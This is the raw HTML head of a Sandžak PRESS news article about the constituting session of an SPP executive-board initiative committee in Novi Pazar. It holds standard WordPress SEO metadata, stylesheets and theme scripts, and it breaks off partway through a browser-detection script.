

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/?utm_source=rss&utm_medium=rss&utm_campaign=konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp
body_size: 28882
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Konstituisan inicijativni odbor za formiranje organa Izvršnog odbora SPP</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Konstituisan inicijativni odbor za formiranje organa Izvršnog odbora SPP" />
	<meta property="og:description" content="U Centrali Stranke pravde i pomirenja u Novom Pazaru održana je konstituirajuca sjednica Inicijativnog odbora za formiranja organa Izvršnog odbora SPP. Konstitutivnom sjednicom predsjedavao je predsjednik Izvršnog odbora dr. Ferid Bulić. Za sekretara IO Izvršnog odbora izabran je Haris Halitović iz Tutina. Predsjednik Usame Zukorlić uručio je rješenja o imenovanju članovima IO: Enver Međedović, Mersad [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2023-01-23T12:20:21+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2023/01/364C01B1-26E6-4780-AE5C-65424E7096CD-1200x675-1.jpeg.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/#article","isPartOf":{"@id":"https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Konstituisan inicijativni odbor za formiranje organa Izvršnog odbora SPP","datePublished":"2023-01-23T12:20:21+00:00","dateModified":"2023-01-23T12:20:21+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/"},"wordCount":132,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/01/364C01B1-26E6-4780-AE5C-65424E7096CD-1200x675-1.jpeg.jpg","articleSection":["Novi Pazar","Politika","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/","url":"https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/","name":"Konstituisan inicijativni odbor za formiranje organa Izvršnog odbora SPP","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/#primaryimage"},"image":{"@id":"https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/01/364C01B1-26E6-4780-AE5C-65424E7096CD-1200x675-1.jpeg.jpg","datePublished":"2023-01-23T12:20:21+00:00","dateModified":"2023-01-23T12:20:21+00:00","breadcrumb":{"@id":"https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2023/01/364C01B1-26E6-4780-AE5C-65424E7096CD-1200x675-1.jpeg.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2023/01/364C01B1-26E6-4780-AE5C-65424E7096CD-1200x675-1.jpeg.jpg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Konstituisan inicijativni odbor za formiranje organa Izvršnog odbora SPP"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Konstituisan inicijativni odbor za formiranje organa Izvršnog odbora SPP novosti o komentarima" href="https://sandzakpress.net/konstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/285132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=285132' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fkonstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fkonstituisan-inicijativni-odbor-za-formiranje-organa-izvrsnog-odbora-spp%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
